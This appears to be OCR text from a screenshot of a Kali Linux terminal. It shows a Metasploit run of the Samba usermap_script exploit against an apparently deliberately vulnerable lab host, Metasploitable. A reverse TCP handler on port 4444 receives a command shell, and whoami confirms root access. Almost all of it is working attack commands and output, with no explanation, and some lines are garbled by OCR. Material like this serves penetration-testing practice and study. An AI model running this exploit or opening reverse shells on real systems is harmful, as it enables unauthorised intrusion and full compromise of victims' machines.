 Terminal - root@kali: ~
07:08 AM
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
msf6 exploit(multi/samba/usermap_script) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.209.170:4444
msf6 exploit(multi/samba/usermap_script) > e[*] Command shell session 1 opened (192.168.209.170:4444 -> 192.168.209.95:46695 ) at 2023-0
2-09 07:03:20 -0500
sessions -l
[-] Unknown command: esessions
msf6 exploit(multi/samba/usermap_script) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.209.170:4444 -> 192.168.209.95:46695 (192.168.209.95)
msf6 exploit(multi/samba/usermap_script) > sessions 1
[*] Starting interaction with 1...
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
background
Background session 1? [y/N] y
msf6 exploit(multi/samba/usermap_script) > exit